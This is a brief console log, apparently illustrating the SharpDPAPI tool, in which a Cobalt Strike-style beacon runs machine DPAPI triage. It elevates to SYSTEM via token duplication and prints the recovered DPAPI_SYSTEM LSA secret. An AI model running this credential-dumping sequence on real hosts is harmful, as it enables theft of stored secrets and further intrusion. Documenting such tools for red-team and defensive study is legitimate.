 [09/27 14:49:08] beacon> execute-assembly /root/tooltesting/SharpDPAPI.exe machinetriage
[09/27 14:49:09] [*] Tasked beacon to run .NET program: SharpDPAPI.exe machinetriage
[09/27 14:49:17] [+] host called home, sent: 259653 bytes
[09/27 14:49:18] [+] received output:
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.3
[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: 913C6109CE424BB0505A7113F82690CE509A799C1CF983A15DB5BE2EC99BCEEDABC63D5590E12FD9
[*]    m/u : 913C6109CE424BB0505A7113F82690CE509A799C / 1CF983A15DB5BE2EC99BCEEDABC63D5590E12FD9